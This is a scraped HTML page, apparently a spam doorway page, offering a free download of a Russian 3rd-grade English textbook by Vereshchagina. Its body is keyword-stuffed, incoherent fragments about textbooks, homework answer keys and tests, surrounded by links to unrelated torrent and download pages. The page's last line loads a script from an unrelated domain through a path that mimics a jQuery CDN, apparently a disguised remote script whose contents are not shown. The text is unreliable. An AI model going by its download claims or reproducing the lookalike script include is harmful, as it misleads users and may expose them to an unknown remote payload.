

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-angliyskiy-yazyk-vereschagina-3-klass-skachat-besplatno.html
body_size: 2759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Английский язык верещагина 3 класс скачать бесплатно - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Английский язык верещагина 3 класс скачать бесплатно</h2>
                            </header>
                            <p>Грамматика английский язык 5 класс Барашкова (Верещагина) Грамматика английский язык. Скачать Английский язык. 6 класс. Учебник в 2 частях — Афанасьева О.В., Михеева И.В. Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Скачать бесплатно или купить English - Английский язык для школ с углубленным изучением. Английский язык 2 класс Верещагина. Учебник Английский язык 2 класс Верещагина в 2-х частях. Английский язык Книга для чтения 5 класс Верещагина Афанасьева - эту электронную книгу. Презентации по английскому языку 2 класс в помощь учителю. Подготовлены к УМК Биболетовой. 
Aнглийский язык. 2 класс. Brilliant - Комарова Ю.А., Ларионова И.В., Перретт Ж. - 2013г. English-2. Диск к учебнику английского языка 4 класс. Верещагина - - Школа и ВУЗ - Независимый портал. Олимпиадные задания (начальная школа) 3 класс. Тест 1. i Подчеркни слова, в которых есть. Кроме того, в подборке приводится не одно задание для 1 класса по английскому языку. 
На этой странице вы можете посмотреть и скачать Итоговая контрольная работа за первую. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-skachat-dogovor-o-sdache-kvartiry-v-arendu.html">Скачать договор о сдаче квартиры в аренду</a></li>
                                <li><a href="emhed-list-soglasovaniya-blank.html">Лист согласования бланк</a></li>
                                <li><a href="emhed-skachat-cherez-torrent-tokiyskiy-gul-3-sezon.html">Скачать через торрент токийский гуль 3 сезон</a></li>
                                <li><a href="emhed-skachat-minus-podari-ulybku-miru.html">Скачать минус подари улыбку миру</a></li>
                                <li><a href="emhed-avtostanciya-zhdanovka-raspisanie.html">Автостанция ждановка расписание</a></li>
                                <li><a href="emhed-kartinki-leta-skachat.html">Картинки лета скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебники 5 класс, читать онлайн, скачать бесплатно.</li>
<li>Скачать Английский язык. 6 класс. Учебник в 2 частях.</li>
<li>ГДЗ СКАЧАТЬ БЕСПЛАТНО готовые домашние задания ответы.</li>
<li>УЧЕБНИКИ АФАНАСЬЕВОЙ МИХЕЕВОЙ СКАЧАТЬ English - Английский.</li>
<li>Учебники 2 класс, читать онлайн, скачать бесплатно.</li>
<li>Английский язык Книга для чтения 5 класс Верещагина.</li>
<li>Презентация к уроку по иностранному языку (2 класс).</li>
<li>Скачать бесплатно книги, учебники, решебники, ГДЗ, тесты.</li>
<li>Диск к учебнику английского языка 4 класс. Верещагина.</li>
<li>Олимпиадные задания по иностранному языку (3 класс).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-hanna-montana-pesni-minusovka.html">Ханна монтана песни минусовка</a></li>
                                            <li><a href="emhed-kak-napisat-pismo-matushke-matrone-moskovskoy-obrazec.html">Как написать письмо матушке матроне московской образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-estas-tonne-video-skachat-torrent.html">Эстас тонне видео скачать торрент</a></li>
                                            <li><a href="emhed-film-3d-vertikalnaya-stereopara-skachat-torrent.html">Фильм 3d вертикальная стереопара скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-video-pro-evro-trak-simulyator-2.html">Видео про евро трак симулятор 2</a></li>
                                            <li><a href="emhed-skachat-malital-poni-cherez-torrent.html">Скачать малитал пони через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-moy-uyutnyy-dom-zhurnal-smotret-onlayn.html">Мой уютный дом журнал смотреть онлайн</a></li>
                                            <li><a href="emhed-bloody-v8-driver.html">Bloody v8 driver</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
